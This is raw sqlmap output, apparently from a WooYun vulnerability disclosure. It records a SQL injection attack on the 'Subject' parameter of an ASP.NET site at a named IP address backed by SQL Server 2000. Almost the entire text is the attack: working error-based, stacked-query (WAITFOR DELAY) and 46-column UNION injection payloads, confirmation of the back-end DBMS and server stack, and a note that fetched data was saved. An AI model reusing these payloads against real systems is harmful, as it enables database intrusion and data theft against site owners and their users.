 [13:29:58] [INFO] GET parameter 'Subject' is 'Generic UNION query (NULL) - 1 to
20 columns' injectable
GET parameter 'Subject' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 50 HTTP(s) requ
ests:
---
Parameter: Subject (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: theme=%E8%AF%BE%E4%BB%B6'&Subject=%E6%94%BF%E6%B2%BB%' AND 5486=CON
VERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(113)+CHAR(113)+(SELECT (CASE
 WHEN (5486=5486) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(118
)+CHAR(112)+CHAR(113))) AND 'qMjJ'='qMjJ
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: theme=%E8%AF%BE%E4%BB%B6'&Subject=%E6%94%BF%E6%B2%BB%';WAITFOR DELA
Y '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 46 columns
    Payload: theme=%E8%AF%BE%E4%BB%B6'&Subject=%E6%94%BF%E6%B2%BB%' UNION ALL SE
LECT NULL,NULL,CHAR(113)+CHAR(122)+CHAR(106)+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(1
15)+CHAR(67)+CHAR(108)+CHAR(70)+CHAR(115)+CHAR(83)+CHAR(120)+CHAR(75)+CHAR(118)+
CHAR(113)+CHAR(118)+CHAR(118)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL--
---
[13:30:27] [INFO] testing Microsoft SQL Server
[13:30:28] [INFO] confirming Microsoft SQL Server
[13:30:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[13:30:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 20 times
[13:30:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.2.115.14'
[*] shutting down at 13:30:28
www.wooyun.org